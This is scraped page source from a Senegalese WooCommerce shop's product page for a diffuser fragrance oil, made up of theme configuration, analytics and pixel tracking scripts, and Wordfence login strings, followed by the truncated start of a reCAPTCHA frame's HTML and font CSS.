var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/evitrine-dakar.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-47c4124c.min.js" id="wpo_min-footer-2-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">//<![CDATA[
if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href);}
//]]></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">//<![CDATA[
var woodmart_settings={"menu_storage_key":"woodmart_0ec071847591240d23753b1e366b1c2a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Validation","loading":"Chargement...","countdown_days":"JOURS","countdown_hours":"HEURES","countdown_mins":"MINUTES","countdown_sec":"SECONDES","cart_url":"https:\/\/evitrine-dakar.com\/cart\/","ajaxurl":"https:\/\/evitrine-dakar.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Voir tous les r\u00e9sultats","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fermer","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Fermer\" href=\"#\" rel=\"nofollow\"><span>Fermer<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Fermer","cookies_version":"1","header_banner_version":"4","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/evitrine-dakar.com\/","shop_url":"https:\/\/evitrine-dakar.com\/boutique\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_142f8ffddde7ba3cce02c718690c6264","fragment_name":"wc_fragments_142f8ffddde7ba3cce02c718690c6264","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Partagez\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoomer\/D\u00e9zoomer\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","counter_visitor_live_duration":"6000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-elementor-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-button-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-button.min.css","wd-header-search-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-single.min.css","wd-woo-mod-product-info-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-tabs-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-title-limit-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-pagin-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/evitrine-dakar.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-361c215e.min.js.pagespeed.jm.v2vB2dE2Jw.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"154029098","post":"12617","tz":"0","srv":"evitrine-dakar.com","j":"1:15.4"}]);_stq.push(["clickTrackerInit","154029098","12617"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">//<![CDATA[
var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-53a8bafc.min.js" id="wpo_min-footer-6-js"></script>
<script type="text/javascript" id="wpo_min-footer-7-js-extra">//<![CDATA[
var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-d30e0b1d.min.js.pagespeed.jm.gaeCgkEFDW.js" id="wpo_min-footer-7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-6f958961.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-041c2211.min.js" id="wpo_min-footer-9-js"></script>
<script type="text/javascript" id="wpo_min-footer-10-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_142f8ffddde7ba3cce02c718690c6264","fragment_name":"wc_fragments_142f8ffddde7ba3cce02c718690c6264","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-878f08b1.min.js.pagespeed.jm.rlKGfbACsv.js" id="wpo_min-footer-10-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaEzosAAAAAJMKP9bHHqY5fh_HaIP5zFx4BVLM&amp;ver=6.8.3" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wpo_min-footer-12-js-extra">//<![CDATA[
var WFLS_LOGIN_TRANSLATIONS={"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};var WFLSVars={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"d8b4ac7360","recaptchasitekey":"6LeaEzosAAAAAJMKP9bHHqY5fh_HaIP5zFx4BVLM","useCAPTCHA":"1","allowremember":"","verification":null};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-9637091d.min.js.pagespeed.jm.u7oK7R_Rdt.js" id="wpo_min-footer-12-js"></script>

<script type="text/javascript">jQuery(function($){fbq('set','agent','woocommerce_6-10.4.3-3.5.15','767386480893627');fbq('track','ViewContent',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Huile Parfum\u00e9e pour Diffuseur 20mL - Life in Colors","content_ids":"[\"wc_post_id_12617\"]","content_type":"product_group","contents":"[{\"id\":\"wc_post_id_12617\",\"quantity\":1}]","content_category":"Accessoires pour la maison","value":"1500","currency":"XOF"},{"eventID":"cc36afba-d93b-4959-8f2d-7450d51b7642"});fbq('set','agent','woocommerce_6-10.4.3-3.5.15','767386480893627');fbq('track','PageView',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"8c23e4b2-9f21-4d8b-a5b5-e2f17149e828"});});</script>
		<script type="text/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://evitrine-dakar.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://evitrine-dakar.com/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":154029098,"store_id":"8f135d74-48d2-4ae2-898f-c9ea99174455","ui":null,"url":"https://evitrine-dakar.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"XOF","timezone":"Africa/Dakar","is_guest":1};wcAnalytics.eventQueue=[{"eventName":"product_view","props":{"pi":12617,"pn":"Huile Parfum\u00e9e pour Diffuseur 20mL - Life in Colors","pc":"Accessoires pour la maison/Maison/Promo Fin 2025","pp":"1500","pt":"variable"}}];wcAnalytics.features={ch:false,sessionTracking:false,proxy:false,};wcAnalytics.breadcrumbs=["Boutique","Maison","Accessoires pour la maison","Huile Parfum\u00e9e pour Diffuseur 20mL \u0026#8211; Life in Colors"];wcAnalytics.pages={isAccountPage:false,isCart:false,};})();</script>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaEzosAAAAAJMKP9bHHqY5fh_HaIP5zFx4BVLM&co=aHR0cHM6Ly9ldml0cmluZS1kYWthci5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p7hbazd5cwog
body_size: 48827
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
